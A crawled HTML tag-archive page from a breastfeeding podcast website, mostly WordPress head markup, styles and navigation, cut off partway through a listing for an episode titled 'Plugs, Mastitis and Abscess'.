

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/mastitis/
body_size: 16448
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mastitis Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/mastitis/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mastitis Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/mastitis/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/mastitis/","url":"https://badassbreastfeedingpodcast.com/tag/mastitis/","name":"mastitis Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/mastitis/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/mastitis/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/mastitis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"mastitis"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; mastitis Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/mastitis/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-mastitis tag-513 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>mastitis</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3397" class="entry entry-post post-3397 episode type-episode status-publish has-post-thumbnail hentry category-september-2025 tag-abby-theuring tag-abscess tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-clogged-ducts tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-mastitis tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-plugged-ducts tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/september-2025/" rel="category tag">September 2025</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/plugs-mastitis-and-abscess/">
				<img width="825" height="825" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-1024x1024.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-1024x1024.jpeg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-300x300.jpeg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-150x150.jpeg 150w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-768x768.jpeg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-1536x1536.jpeg 1536w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-2048x2048.jpeg 2048w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-510x510.jpeg 510w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-600x600.jpeg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-100x100.jpeg 100w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/plugs-mastitis-and-abscess/" rel="bookmark">Plugs, Mastitis and Abscess</a></h2>		</header>
	
				<div class="entry-audio">
